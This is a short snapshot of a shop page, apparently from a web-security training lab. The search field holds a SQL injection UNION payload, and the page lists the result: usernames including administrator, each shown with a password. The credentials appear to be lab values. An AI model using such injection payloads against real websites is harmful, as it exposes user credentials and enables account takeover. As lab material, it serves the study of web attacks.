 Account login
WE LIKE TO
SHOP
Gift' union select username, password from users --
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts Tech gifts
wiener
olqsrn
carlos
r073af
administrator
zuxxng